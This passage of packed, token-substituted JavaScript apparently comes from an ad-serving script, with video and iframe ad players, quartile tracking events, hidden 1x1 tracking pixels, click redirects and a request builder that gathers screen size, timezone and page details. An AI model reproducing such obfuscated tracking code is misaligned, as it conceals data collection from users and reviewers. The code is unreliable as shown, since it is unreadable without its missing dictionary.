cl=1p.7a("2N");eu.cG(v.a5).1y((8o)=>{cl.3x(8o.2r,8o.5L)});cl.2n=v.2n;v.3R.h0(cl,v)});et=[]}},eq:D(1a){E t=C;if(t.p6(1a)===J){E s=1a.2U(\'1J\');if(K s==\'4g\'&&s==\'F\'){1a.3x(\'1J\',\'J\');1a.3R.h0(t.p7(1a),1a)}}L{E i=-1,es=1a.6x;7D(++i<es.1q){t.eq(es[i])}}I 1a},p7:D(1a){E 2N=1p.7a("2N");2N.2n=1a.gZ;E i=-1,kb=1a.a5,68;7D(++i<kb.1q){2N.3x((68=kb[i]).2r,68.5L)}I 2N},p6:D(1a){I 1a.uZ===\'a3\'},dh:D(){I 1n.4O||1p.8n.a4||1p.1Y.a4},dw:D(){I 1n.4r||1p.8n.8W||1p.1Y.8W},wh:D(){I 1n.4O||1p.8n.a4||1p.1Y.a4},ww:D(){I 1n.4r||1p.8n.8W||1p.1Y.8W},7b:D(a,b){a=C.1j(a);I C.4B(b,a)},p5:D(fn){if(1p.p4==="52"||(1p.p4!=="7B"&&!1p.8n.uY)){fn()}L{E er=D(){1p.cF("p3",er);1n.cF("4C",er);fn()};1p.1k("p3",er);1n.1k("4C",er)}},4B:D(a,b){b=b||1p;I b.p2(a)},1j:D(a,b){1i{if(a===1n){I a}if(!(a gV gU)){b=b||1p;a=b.9V(a)}I a}1h(1m){}},1I:D(a,b,c){E n=C.1j(a,c);1i{if(n){b=b.5x("<a3",\'<2N\');b=b.5x("</a3",\'</2N\');G fs=b.4m("<2N")>=0;if(fs){b=b.5x("<2N",\'<2N 1J="F"\')}n.dX(\'uX\',b);if(fs){C.eq(n)}}}1h(1m){}},72:D(a,b,c){E n=C.1j(a,c);1i{if(n){b=b.5x("<a3",\'<2N\');b=b.5x("</a3",\'</2N\');G fs=b.4m("<2N")>=0;if(fs){b=b.5x("<2N",\'<2N 1J="F"\')}n.dX(\'uW\',b);if(fs){C.eq(n)}}}1h(1m){}I n},1C:D(a,b,c){1i{E e=C.1j(a,c);if(e){if(b==X||K(b)==\'W\'){I e.gZ}L{E d=e.p1;7D(d){e.9i(d);d=e.p1}if(K b==\'4g\'){b=b.5x("<a3",\'<2N\');b=b.5x("</a3",\'</2N\');G fs=b.4m("<2N")>=0;if(fs){b=b.5x("<2N",\'<2N 1J="F"\')}e.gZ=b;if(fs){C.eq(e)}}L{e.3R.gY(b)}}}}1h(1m){}},4A:D(a){1i{a=C.1j(a);I!!(a.gX||a.a0||a.uV().1q)}1h(1m){I F}},gW:D(a,b){E c=[];E t=C;if(K a==\'4g\'){I t.4B(a)}if(a gV gU){c.27(a)}L if(K a==\'2o\'){1i{a.1y(D(v,k){t.gW(v).1y(D(e,i){c.27(e)})})}1h(1m){}}I c},2b:D(a){if(a gV gU){a.3R.9i(a)}L{C.gW(a).1y(D(v,k){v.3R.9i(v)})}},68:D(a,b,c){C.gW(a).1y(D(v,k){if(c){v.3x(b,c)}L{I v.2U(b)}})},2C:D(){I 2Q.2C()},2G:D(a){C.Z(a,{"O":\'\'})},1W:D(a){C.Z(a,{"O":\'22\'})},on:D(a,b,c){if(!(a gV gU)){}L if(a===5m){}1p.1Y.1k(a,D(e){if(e.2B.uU(b)){c(e)}})},k9:D(cb){E 1s=1p.7a("1s");1s.3m=D(){if(1s.T===2&&1s.S===1){cb(J)}L{cb(F)}};1s.3u=D(){cb(F)};1s.1t="1o:2u/cE;3O,p0//oZ/+oY/oX="},gT:D(a){a=C.1j(a);E ep=[];if(a){7D(a.3R){ep.27(a.3R);a=a.3R}}I ep},T:D(a){if(a===1n){I a.4r}L if(a===5m){I 5m.T}if(K a==\'4g\'){a=C.1j(a)}if(a){I a.8Y().T}},S:D(a){if(a===1n){I a.4O}L if(a===5m){I 5m.S}E n=C.1j(a);if(n){I n.8Y().S}},Z:D(a,b){a=C.1j(a);if(a){1z(4L k in b){a.M[k]=b[k]}}},oW:D(a){1i{a=C.1j(a);4L oV=a.8Y();I oV}1h(1m){}},7A:D(a,b,c){a=C.1j(a);if(!a){I}a.3x(\'9h-cC\',\'F\');E 2I=2Q.2C()-10;E oU=D(){if(2I>2Q.2C()-2||a.2U("9h-cC")==\'J\'){I}a.3x(\'9h-cC\',\'J\');2I=2Q.2C();b()};E oT=D(2x){E e=2x.uT||2x.uS;7D(e&&e.3R&&e.3R!=1n){if(e.3R==C||e==C){if(e.eo)e.eo();I F}e=e.3R}a.3x(\'9h-cC\',\'F\');c()};a.1k(\'uR\',oU,J);a.1k(\'uQ\',oT,J)},uP:D(a,2I,c){E 6E=C.1j(a);E mx=C.S(a);E 5k=10;E 9g=X;E uO=F;E uN=1x;1A.1u(mx);gR(9g);E S=1D(6E.M.S);6E.M.S=\'1w\';E 2E=(1S 2Q()).cD();E oS=S-1D(6E.M.S);9g=en(D(){E k8=(1S 2Q()).cD()-2E;if(k8<=2I){E 44=5k+3I.7C(oS*k8/2I);6E.M.S=44+\'px\'}L{6E.M.S=S+\'px\';gR(9g);1i{c()}1h(1m){}}},1)},oR:D(a,b,c){E 2A=b||1T;a=C.1j(a);1i{a.M.oN=\'S, 1L, 1U\';a.M.oM=`${2A}ms`;a.M.oO=\'1l-1R\';a.M.28=\'2P\';a.M.S=`${a.a0}px`;a.3x(\'9h-cC\',\'F\');a.3x(\'9h-2P\',\'J\');a.a0;a.M.S=\'0\';a.M.oQ=\'0\';a.M.oP=\'0\';a.M.k5=\'0\';a.M.k4=\'0\';I 1S k3(cB=>{1M(()=>{a.M.O=\'22\';a.M.4t(\'S\');a.M.4t(\'1R-96\');a.M.4t(\'1U-17\');a.M.4t(\'1U-2T\');a.M.4t(\'1L-17\');a.M.4t(\'1L-2T\');a.M.4t(\'28\');a.M.4t(\'c2-2A\');a.M.4t(\'c2-oK\');a.c4(\'1o-oJ-oI\');cB(\'21\');if(c!=X){c()}},2A)})}1h(1m){1A.1u(1m)}},gS:D(a,b,c){1i{E 2A=b||1T;E el=C.1j(a);el.M.4t(\'O\');4L k6=1n.k7(el).O;el.M.O=(k6===\'22\')?\'3d\':k6;4L oL=el.a0;el.M.28=\'2P\';el.M.S=\'0\';el.M.oQ=\'0\';el.M.oP=\'0\';el.M.k5=\'0\';el.M.k4=\'0\';el.a0;el.M.oO=\'1l-1R\';el.M.oN=\'S, 1L, 1U\';el.M.oM=`${2A}ms`;el.3x(\'9h-cC\',\'J\');el.3x(\'9h-2P\',\'F\');el.M.S=`${oL}px`;el.M.4t(\'1U-17\');el.M.4t(\'1U-2T\');el.M.4t(\'1L-17\');el.M.4t(\'1L-2T\');I 1S k3(cB=>{1M(()=>{el.M.4t(\'1R-96\');el.M.4t(\'S\');el.M.4t(\'28\');el.M.4t(\'c2-2A\');el.M.4t(\'c2-oK\');el.c4(\'1o-oJ-oI\');cB(\'21\');if(c!=X){c()}},2A)})}1h(1m){1A.1u(1m)}},5T:D(a,ms,c){E el=C.1j(a);if(!el)I;el.M.3e=0;el.M.5K="9f(3e=0)";el.M.k1="6w";if(el.M.O==\'22\'){el.M.O=\'\'}if(ms){E 3e=0;E 9g=en(D(){3e+=50/ms;if(3e>=1){gR(9g);3e=1;if(c){c()}}el.M.3e=3e;el.M.5K="9f(3e="+3e*1x+")"},50)}L{el.M.3e=1;el.M.5K="9f(3e=1)";if(c){c()}}},8M:D(a,ms,c){E el=C.1j(a);if(!el){I}if(ms){E 3e=1;E 9g=en(D(){3e-=50/ms;if(3e<=0){gR(9g);3e=0;el.M.O="22";el.M.k1="2P";if(c){c()}}el.M.3e=3e;el.M.5K="9f(3e="+3e*1x+")"},50)}L{el.M.3e=0;el.M.5K="9f(3e=0)";el.M.O="22";el.M.k1="2P";if(c){c()}}},nm:D(){I(\'gu\'in 1p)},ji:D(t,s){1z(4L 2m in s){if(K s[2m]==\'2o\'&&2m in t){t[2m]=B.H.ji(t[2m],s[2m])}L{if(!2m in t||K t[2m]==\'W\'){t[2m]=s[2m]}}}I t},np:D(fn){G rf;G h=4O;G w=4r;1n.1k(\'9e\',D(){cA(rf);rf=1M(D(){if(w!=4r||h!=4O){cA(rf);fn(w,h,4r,4O);w=4r;h=4O}},oH)},J)},nn:D(fn){G rf;1n.1k(\'uM\',D(2x){cA(rf);rf=1M(D(){cA(rf);fn(2x)},oH)},J)},gQ:D(1v,1c){G e=B;G t=C;if(e.2V){1v+=\'&ab=1\'}if(K 1c.3a==\'2o\'){1v+=\'&uL=\'+e.cz(4y.5c(1c.3a))}if(K 1c.cy=="2o"){1v+=\'&cy=\'+e.cz(4y.5c(1c.cy))}1v+=\'&sh=\'+B.R(5m,\'S\',0);1v+=\'&sw=\'+B.R(5m,\'T\',0);G tm;1i{tm=1S 2Q().83().ek(/([-\\+][0-9]+)\\s/)[1]}1h(1m){tm=-1}if(tm==X||tm==\'\'){tm=-1}1v+=\'&tz=\'+tm.3h(\'+\',\'\');1v+=\'&wh=\'+t.wh()+\'&ww=\'+t.ww()+\'&dh=\'+t.dh()+\'&dw=\'+t.dw();1v+=\'&k0=\'+8m(e.R(1p,\'4P\',\'\'));1v+=\'&oG=\'+8m(e.R(1p,\'jZ\',\'\'));1v+=\'&uK=\'+3I.8l()+\'&oF=\'+(\'gu\'in 1p);G s=e.R(1c,\'em\',\'\',J);if(s!=""){1v+=\'&uJ=\'+s}s=e.R(1c,\'8k\',\'\',J);if(s!=""){1v+=\'&8k=\'+s}s=e.R(1c,\'gP\',\'\',J);if(s!=\'\'){1v+=\'&gP=\'+s}s=e.R(1c,\'gO\',\'\',J);if(s!=\'\'){1v+=\'&gO=\'+s}s=e.R(1c,\'jY\',\'\',J);if(s!=\'\'){1v+=\'&jY=\'+s}s=e.R(1c,\'gN\',\'\',J);if(s!=""){1v+=\'&gN=\'+s}s=e.R(1c,\'gM\',\'\',J);if(s!=""){1v+=\'&gM=\'+s}s=e.R(1c,\'gL\',\'\',J);if(s!=""){1v+=\'&gL=\'+s}s=e.R(1c,\'gK\',\'\',J);if(s!=""){1v+=\'&gK=\'+s}s=e.R(1c,\'gJ\',\'\',J);if(s!=""){1v+=\'&gJ=\'+s}s=e.R(1c,\'gI\',\'\',J);if(s!=""){1v+=\'&gI=\'+s}s=e.R(1c,\'gH\',\'\',J);if(s!=""){1v+=\'&gH=\'+s}s=e.R(1c,\'gG\',\'\',J);if(s!=""){1v+=\'&gG=\'+s}s=e.R(1c,\'gF\',\'\',J);if(s!=""){1v+=\'&gF=\'+s}s=e.R(1c,\'gE\',\'\',J);if(s!=""){1v+=\'&gE=\'+s}I 1v},};B.78={4Y:[],3M:D(){I"1.2"},O:D(ii,P){E ob=C;ob.4Y[ii]=1S ob.4q();if(ob.4Y[ii].2E(ii,P.Y)){ob.4Y[ii].dc(ii,P)}},4q:D(){I{dY:0,cl:F,3W:F,bi:0,19:X,Q:"",7x:"",ei:F,ef:"8i",c7:5,gC:F,eh:J,5t:J,g5:F,4l:J,fP:J,9c:F,jV:F,1W:D(){E t=C;B.H.1C(\'#\'+t.Q+\'5g\',\'\');B.H.2b(\'#\'+t.7x)},dc:D(ii,P){E o=C;E u=\'W\';if(o.bi==0){o.bi=ii}L{if(o.bi!=ii){B.i("g4 29 9T bU bT bS 9S 2I, 9R be bR");I}}B.ad(-1,\'1E\',D(){E u=\'W\';E ad=P;E pl=B.1E.bQ();pl.dV=J;pl.bi=ii;pl.7v=0;pl.1G=o.Q+\'3V\';E ai=B.c[ii];pl.2j=B.H.1j("#"+ai.O);if(pl.2j===X){1A.1u("6Z fE 1E 4e 9K");I}o.7x=ai.O;if(ad.2t=="1C"){E 1J=D(){B.H.1I("#"+ai.O,ad.1C);B.H.2G("#"+ai.O);ai.1o=P;ai.29=\'78\';B.6u(pl.bi,\'78\',\'\',ai);if(K P.2Y!=\'W\'&&P.2Y!=\'\'){E 2R=\'<1s T="0" S="0" 1t="\'+P.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}}}L{E 1J=D(){E 9b=F;pl.bP(P,D(1b){E 2s="";E 3w=\'\';if(K 1b!=u&&K 1b.4p!=u&&1b.4p!=\'\'){2s=1b.4p}L{if(K ad!=u&&K ad.5d!=u&&ad.5d!=""){2s=ad.5d}3w=B.R(ad,\'dR\',\'\')}if(2s==\'\'){ai.1o=P;ai.29=\'78\';B.6u(pl.bi,\'78\',\'\',ai);pl.2a(1b.3K,\'3K\');o.1W();I}G 1a=pl.2j;if(o.jV){B.H.1C(pl.2j,\'<N id="gD\'+pl.1G+\'"></N>\');1a=1p.5f(\'gD\'+pl.1G);B.H.72(1a,\'<N 1Q="uI"  M="z-1H:1T;1X: #37;1O: #3r;1U:3k; 2X-T:jW">\'+ai.c6+\'</N>\')}B.H.1I(\'1Y\',\'<N id="8Q\'+pl.1G+\'"></N>\');B.H.Z(pl.2j,{1f:\'6t\',O:\'22\',T:\'1x%\',28:\'2P\',\'6C-4s\':\'26\',\'2d-13\':\'26\',1X:\'5F\'});B.H.1I(1a,\'<1E id="\'+o.Q+\'5g" M="T:1x%;S:1x%;2o-gx:ox;3U:3T" \'+(o.4l?\' 4l="4l"\':\'\')+\' fQ="32" 1t="" \'+(o.fP?\' c5\':\'\')+\' \'+(o.9c?\' 9c\':\'\')+\' 1Z-84 84\'+(o.5t?\' 5t\':\'\')+\'></1E>\');pl.V=B.H.1j("#"+o.Q+\'5g\');B.1E.dU(o.Q+"5g",2s,3w);B.H.2G(\'#\'+ai.O);if(o.ei){G 44=\'1K:1w;17:1w;\';if(o.ef==\'eg\'){44=\'1K:1w;2T:1w;\'}G 3g="<1s 8j=\'4i Ad\' 1Q=\'oE\' M=\'1X:#3r;1l-2h: 50%;z-1H:ej\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>";B.H.72(pl.2j,\'<N id="ec\'+ii+\'"  M="1f:2y;z-1H:1T;\'+44+\'O:22;T:jQ;S:jQ" 1Q="uH">\'+3g+\'</N>\');B.H.1j(\'#ec\'+ii).1k(\'1N\',D(e){o.1W()});if(o.eh){B.H.72(pl.2j,\'<N id="jX\'+ii+\'"  M="1f:2y;z-1H:1T;\'+44+\'O:1F;T:oD;S:oD;1P-2q:9W;1X:#3r;1O:#37;1l-2h:50%;2d-13: 26;6C-4s: 26;1l:3N 5H 5F" 1Q="uG">\'+o.c7.83()+\'</N>\')}}E ch=D(){B.H.1j(\'#\'+o.Q+\'5g\').1k(\'1N\',D(e){if(9b){e.4x();E 14=\'\';14=B.R(ad,\'5u\',\'\');if(1b.6m!=\'\'){14=1b.6m}if(14!=\'\'){E 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}L{14=B.ca.3c+"/1N.go?3q="+ad.23}if(1b.6l!=\'\'){E 3f=[];3f.27(1b.6l);pl.2a(3f,\'dJ\')}pl.2w(14);E ai=B.c[ii];ai.1o=ad;ai.29=\'78\';B.4k(\'1N\',ii,{dI:0},ai);I F}L{pl.V.36();I F}})};pl.V.1k("36",D(e){9b=J;1M(D(){ch()},48)});pl.V.1k(\'bM\',D(e){9b=J;E i=1D(e.2B.61);if(i<=0){I}if(o.ei){if(i>=o.c7){B.H.2G("#ec"+ii);B.H.1W("#jX"+ii)}L{if(o.eh){G 1B=o.c7-i;B.H.1C("#jX"+ii,1B.83())}}}E d=1D(e.2B.2A);E 4h=(d/4);E 3Y=(d/2);E 5l=(4h+3Y);if(K 1b.1d.3p!=u&&1b.1d.3p.21==F){1b.1d.3p.21=J;pl.2a(1b.1d.3p.13,\'3p\')}if(K 1b.1d.3l!=u){1z(a=0;a<1b.1d.3l.13.1q;a++){1r=1b.1d.3l.13[a];if(1r.21==F){if(1r.3L<=i){1b.1d.3l.13[a].21=J;E 13=[];13.27(1r.14);pl.2a(13,\'3l\')}}}}if(i>=4h&&i<(4h+1)){if(K 1b.1d.3B!=u&&1b.1d.3B.21==F){1b.1d.3B.21=J;pl.2a(1b.1d.3B.13,\'3B\')}}L if(i>=3Y&&i<(3Y+1)){if(K 1b.1d.3A!=u&&1b.1d.3A.21==F){1b.1d.3A.21=J;pl.2a(1b.1d.3A.13,\'3A\')}}L if(i>=5l&&i<(5l+1)){if(K 1b.1d.3z!=u&&1b.1d.3z.21==F){1b.1d.3z.21=J;pl.2a(1b.1d.3z.13,\'3z\')}}if(i<=10){if(i>=1){if(!pl.6B){pl.6B=J;E ai=B.c[ii];ai.1o=P;ai.29=\'78\';B.6u(pl.bi,\'78\',\'\',ai);pl.2a(1b.3K,\'3K\');if(K P.2Y!=\'W\'&&P.2Y!=\'\'){E 2R=\'<1s T="0" S="0" 1t="\'+P.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}}}}});pl.V.1k("9P",D(e){if(K 1b.1d.52!=u){pl.2a(1b.1d.52.13,\'52\')}if(o.gC){1M(D(){o.1W()},bY)}})})}}1i{E n=pl.2j;n.dX(\'jE\',\'<N id="6v\'+ai.O+\'" M="S:jW;"></N>\');E 98=1S 4M({2c:1p.5f(\'6v\'+ai.O),7w:D(4f){B.i(\'Ad \'+ai.O+\' 6w\');B.H.2b(\'#6v\'+ai.O);1J();C.5e()},3L:\'2T-in-5G\'})}1h(1m){B.H.2b(\'#6v\'+ai.O);1J()}})},2E:D(ii,2M){E ob=C;E ai=B.c[ii];E 1a=B.H.1j("#"+ai.O);if(1a===X){1A.1u(\'no 6Z 9K 1z fE 1E\');I F}ob.bi=ii;ob.Q="uF"+ii;if(C.cl){I}C.cl=J;B.H.2b("[id^="+C.Q+"]");C.19=2M;ob.ei=B.R(ai,\'uE\',F);if(ob.ei){ob.c7=1D(B.R(ai,\'uD\',5));ob.ef=B.R(ai,\'uC\',"8i");ob.eh=B.R(ai,\'uB\',J);if(ob.c7<=0){ob.eh=F}33(ob.ef){1g"8i":1g"eg":1e;69:ob.ef="8i";1e}}ob.gC=B.R(ai,\'uA\',F);ob.5t=B.R(ai,\'5t\',J);ob.4l=B.R(ai,\'4l\',F);ob.fP=B.R(ai,\'c5\',F);ob.9c=(!ob.gC?B.R(ai,\'9c\',F):F);ob.jV=B.R(ai,\'c6\',\'\')!=\'\';I J},}},};B.oC={3M:D(){I"1.0"},O:D(ii,ad){E ai=B.c[ii];E s=B.R(ai,"uz","1Y");E 1a=B.H.1j(s);E jU=ad.76;if(1a){if(B.2V){B.gB(jU,D(ok,sd){if(ok){B.H.Z(s,{\'1X-2u\':\'14("\'+sd+\'")\',\'1X-ee\':\'ee\'})}})}L{B.H.Z(s,{\'1X-2u\':\'14("\'+jU+\'")\',\'1X-ee\':\'ee\'})}B.ch(ad.23);B.4k(\'5G\',ii);1a.1k(\'1N\',D(e){1i{if(e.5J[0]==1a){E lc=B.R(ad,\'4I\',\'0\')=="1";if(lc){14=B.R(ad,\'5u\',\'\')}L{E 4n="";E u="W";if(K B.ca.3c!=u&&B.ca.3c!=""){4n=B.ca.3c}14=4n+"/1N.go?3q="+ad.23}B.2w(14,D(ok){if(ok){if(lc){E 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}B.4k(\'1N\',ii)}})}}1h(1m){1A.1u(1m)}})}}};B.9a={4Y:[],3M:D(){I 1.0},O:D(ii,P){E ob=C;if(ob.4Y.1q==0){1i{ob.oB()}1h(1m){}}ob.4Y[ii]=1S ob.4q();if(ob.4Y[ii].2E(ii,P.Y)){ob.4Y[ii].dc(ii,P)}},oB:D(){E ob=C;1p.1k("4z",D(){ob.4Y.1y(D(v,k){if(B.5V(1p.5f(v.Q+\'5g\'))){v.bn()}L{v.79()}})})},4q:D(){I{dY:0,cl:F,3W:F,gA:F,9Z:F,bi:0,19:X,Q:"",7x:"",ed:X,bn:D(){if(!C.9Z){C.ed.V.36();C.9Z=J}},79:D(){if(C.9Z){C.ed.V.4w();C.9Z=F}},1W:D(){E t=C;B.H.1C(\'#\'+t.Q+\'5g\',\'\');B.H.2b(\'#\'+t.7x);B.H.2b(\'#6v\'+t.7x);t.ed=X},dc:D(ii,P){E o=C;E u=\'W\';if(o.bi==0){o.bi=ii}L{if(o.bi!=ii){B.i("g4 29 9T bU bT bS 9S 2I, 9R be bR");I}}B.ad(-1,\'1E\',D(){E u=\'W\';E ad=P;E pl=B.1E.bQ();o.ed=pl;pl.dV=J;pl.bi=ii;pl.7v=0;pl.1G=o.Q+\'3V\';E ai=B.c[ii];pl.2j=B.H.1j("#"+ai.O);if(pl.2j===X){1A.1u("6Z 9a 1E 4e 9K");I}o.7x=ai.O;if(ad.2t=="1C"){E 1J=D(){B.H.1I("#"+ai.O,ad.1C);B.H.2G("#"+ai.O);ai.1o=P;ai.29=\'9a\';B.6u(pl.bi,\'uy\',\'\',ai);if(K P.2Y!=\'W\'&&P.2Y!=\'\'){E 2R=\'<1s T="0" S="0" 1t="\'+P.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}}}L{E 1J=D(36){36=36|F;E 9b=F;pl.bP(P,D(1b){E 2s="";if(K 1b!=u&&K 1b.4p!=u&&1b.4p!=\'\'){2s=1b.4p}L{if(K ad!=u&&K ad.5d!=u&&ad.5d!=""){2s=ad.5d}}if(2s==\'\'){ai.1o=P;ai.29=\'9a\';B.6u(pl.bi,\'9a\',\'\',ai);pl.2a(1b.3K,\'3K\');o.1W();I}B.H.1I(\'1Y\',\'<N id="8Q\'+pl.1G+\'"></N>\');B.H.Z(pl.2j,{1f:\'6t\',O:\'22\'});B.H.1C(pl.2j,\'<1E id="\'+o.Q+\'5g" M="T:31(1x%);S:31(1x%);3U:3T" 4l="4l" fQ="32" 1t="\'+2s+\'"  1Z-84 84 \'+(36?\'c5\':\'\')+\' 9c 5t></1E>\');pl.V=B.H.1j("#"+o.Q+\'5g\');B.H.2G(\'#\'+ai.O);B.H.72(pl.2j,\'<N id="ec\'+ii+\'"  M="1f:2y;z-1H:1T;1K:1w">\'+B.3g+\'</N>\');B.H.1j(\'#ec\'+ii).1k(\'1N\',D(e){o.1W()});E ch=D(){1i{B.H.1j(\'#\'+o.Q+\'5g\').1k(\'1N\',D(e){if(9b){e.4x();E 14=\'\';14=B.R(ad,\'5u\',\'\');if(1b.6m!=\'\'){14=1b.6m}if(14!=\'\'){E 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}L{14=B.ca.3c+"/1N.go?3q="+ad.23}if(1b.6l!=\'\'){E 3f=[];3f.27(1b.6l);pl.2a(3f,\'dJ\')}B.2w(14);E ai=B.c[ii];ai.1o=ad;ai.29=\'9a\';B.4k(\'1N\',ii,{},ai);I F}L{pl.V.36();I F}})}1h(1m){}};pl.V.1k("36",D(e){9b=J;1M(D(){ch()},48)});pl.V.1k(\'bM\',D(e){9b=J;E i=1D(e.2B.61);if(i<=0){I}E d=1D(e.2B.2A);E 4h=(d/4);E 3Y=(d/2);E 5l=(4h+3Y);if(K 1b.1d.3p!=u&&1b.1d.3p.21==F){1b.1d.3p.21=J;pl.2a(1b.1d.3p.13,\'3p\')}if(K 1b.1d.3l!=u){1z(a=0;a<1b.1d.3l.13.1q;a++){1r=1b.1d.3l.13[a];if(1r.21==F){if(1r.3L<=i){1b.1d.3l.13[a].21=J;E 13=[];13.27(1r.14);pl.2a(13,\'3l\')}}}}if(i>=4h&&i<(4h+1)){if(K 1b.1d.3B!=u&&1b.1d.3B.21==F){1b.1d.3B.21=J;pl.2a(1b.1d.3B.13,\'3B\')}}L if(i>=3Y&&i<(3Y+1)){if(K 1b.1d.3A!=u&&1b.1d.3A.21==F){1b.1d.3A.21=J;pl.2a(1b.1d.3A.13,\'3A\')}}L if(i>=5l&&i<(5l+1)){if(K 1b.1d.3z!=u&&1b.1d.3z.21==F){1b.1d.3z.21=J;pl.2a(1b.1d.3z.13,\'3z\')}}if(i<=10){if(i>=1){if(!pl.6B){pl.6B=J;E ai=B.c[ii];ai.1o=P;ai.29=\'78\';B.6u(pl.bi,\'78\',\'\',ai);pl.2a(1b.3K,\'3K\');if(K P.2Y!=\'W\'&&P.2Y!=\'\'){E 2R=\'<1s T="0" S="0" 1t="\'+P.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}}}}});pl.V.1k("9P",D(e){1A.1u("ux 9P");if(K 1b.1d.52!=u){pl.2a(1b.1d.52.13,\'52\')}})})}}1i{G uw=F;G uv=F;G n=pl.2j;n.dX(\'jE\',\'<N id="6v\'+ai.O+\'" M="S:1w;"></N>\');E oA=1p.5f(\'6v\'+ai.O);if(B.5V(oA)){1J(J);o.gA=J;o.9Z=J}E 98=1S 4M({2c:1p.5f(\'6v\'+ai.O),7w:D(){if(!o.gA){1J(F);o.gA=J}L{pl.V.36();o.9Z=J}},3L:\'2T-in-5G\'})}1h(1m){1A.1u(1m)}})},2E:D(ii,2M){E ob=C;E ai=B.c[ii];E 1a=B.H.1j("#"+ai.O);if(1a===X){1A.1u(\'no 6Z 9K 1z 9a 1E\');I F}ob.bi=ii;ob.Q="uu"+ii;if(C.cl){I}C.cl=J;B.H.2b("[id^="+C.Q+"]");C.19=2M;I J},}},};B.66={92:[],3M:D(){I"1.0"},2f:D(ii){E ai=B.c[ii];ai.q=F;1i{38 ai.1o;38 ai.q;38 ai.6A;38 ai.2D;38 ai.Y}1h(e){}ai.2f=1;ai.2D=0;B.1J()},O:D(ii,P){E e=B;E 3j=e.R;E ai=e.c[ii];E ob=C;G 8e=D(){G o=1S B.66.ob;o.4N="ut"+ai.O;o.bi=ii;ob.92[ii]=o;o.1J("#"+ai.O,P,1)};B.H.4B("#"+ai.O).1y(D(1a,i){if(1a.2U(\'1J\')!=\'1\'||B.R(ai,\'2f\',0)==1){38 ai.2f;if(B.2V){B.H.1j("#"+ai.O).c4("M")}if(!B.H.4A("#"+ai.O)){if(!B.2V){if(B.R(ai,\'99\',0)!=1&&!B.3X){B.i("8h "+ai.O+" is 4e 6w, eb 7B");9Y=J;I J}}L{B.i("8h "+ai.O+" is 4e 6w, gz 8g 3P gy e9")}}B.H.68(1a,\'1J\',\'1\');if(B.8f&&!B.5V(1a)&&K 4M==\'D\'){E 98=1S 4M({2c:1a,7w:D(4f){8e();C.5e()},3L:\'2T-in-5G\'})}L{8e()}97=J;I F}})},4z:D(i,d){C.92[i].87=F;C.92[i].4z(d)},lc:D(i,id,px){C.92[i].lc(id,px)},8Z:D(i,id){G ad=C.92[i].13[id];G 1v="88://"+B.7p()+"/5j.go";if(ad.23!=""){1v+="?3q="+ad.23}1n.2w(1v)},6z:D(3y){E n=1p.5f(3y);if(n){n.M.O=\'3d\';1M(D(){n.M.O=\'22\'},8d)}},oo:D(Y){if(Y==X){Y={Z:{}}}E Z=Y.Z;G 5h=B.R(Y,\'5h\',\'62\');G jT=\'1/1\';if(5h==\'bN\'){jT=\'16/9\'}L if(5h==\'62\'){jT=\'9/16\'}if(K Z.65!=\'4g\'||Z.65==\'\'){Z.65=""}if(K Z.7y!=\'4g\'||Z.7y==\'\'){Z.7y="#37"}if(K Z.6r!=\'4g\'||Z.6r==\'\'){Z.6r="#3r"}if(K Z.5D!=\'4g\'||Z.5D==\'\'){Z.5D="#3r"}if(K Z.5Y!=\'4g\'||Z.5Y==\'\'){Z.5Y="jF,8b-8a"}if(K Z.4Z!=\'e8\'||Z.4Z<=0){Z.4Z=12}G jP=\'.2W-3t .os {\\n\'+\'    O: 1F;\\n\'+\'    c2: 43 0.3s ow;\\n\'+\'    jn: 2Z;\\n\'+\'    T: 1x%;\\n\'+\'}\\n\'+\'\\n\'+\'.2W-3t {\\n\'+\'    O: 1F;\\n\'+\'    2d-13: 26;\\n\'+\'    28: 2P;\\n\'+\'    T: 1x%;\\n\'+\'    1L: 32;\\n\'+\'    1f: 6t;\\n\'+(Z.65!=\'\'?\'1X-1O: \'+Z.65+\';\':\'\')+\'}\\n\'+\'.2W-3t .89-4J {\\n\'+\'    1f: 2y;\\n\'+\'    17: 50%;\\n\'+\'    43: us(-50%);\\n\'+\'    1X-1O: #oz;\\n\'+\'    1O: 5X;\\n\'+\'    1l: 22;\\n\'+\'    1l-2h: 50%;\\n\'+\'    T: 5v;\\n\'+\'    S: 5v;\\n\'+\'    3U: 3T;\\n\'+\'    z-1H: 10;\\n\'+\'}\\n\'+\'.2W-3t .89-4J:7A {\\n\'+\'    1X-1O: #ur;\\n\'+\'}\\n\'+\'.2W-3t .89-4J:gy {\\n\'+\'    1X-1O: #oz;\\n\'+\'}\\n\'+\'.2W-3t .11-89 {\\n\'+\'    11: 2Z;\\n\'+\'}\\n\'+\'.2W-3t .1K-89 {\\n\'+\'    1K: 2Z;\\n\'+\'}\\n\'+\'.2W-3t .1r {\\n\'+\'    O: 9X-3d;\\n\'+\'    1f: 6t;\\n\'+\'    28: 2P;\\n\'+\'    1l-2h: jS;\\n\'+\'    5k-T: uq;\\n\'+\'    1L-11: 32;\\n\'+\'    1L-1K: 32;\\n\'+\'}\\n\'+\'.2W-3t .1r.62 {\\n\'+\'    e7-e6: 9 / 16 !3H;\\n\'+\'    5k-T: 31(15%);\\n\'+\'}\\n\'+\'.2W-3t .1r.bN {\\n\'+\'    e7-e6: 16/9 !3H;\\n\'+\'    5k-T: 31(25%);\\n\'+\'}\\n\'+\'.2W-3t .1r.uo {\\n\'+\'    e7-e6: 1/1 !3H;\\n\'+\'}\\n\'+\'.2W-3t .1r {\\n\'+\'    2X-T: 31(oy);\\n\'+\'    2X-S: 31(c3);\\n\'+\'}\\n\'+\'.2W-3t .1r 1s {\\n\'+\'    S: 31(1x%);\\n\'+\'    5k-T: 31(1x%);\\n\'+\'    2o-gx: ox;\\n\'+\'    c2: 43 0.3s ow;\\n\'+\'}\\n\'+\'.2W-3t .1r 1s:7A {\\n\'+\'    43: ov(1.1);\\n\'+\'}\\n\'+\'.2W-3t .e2 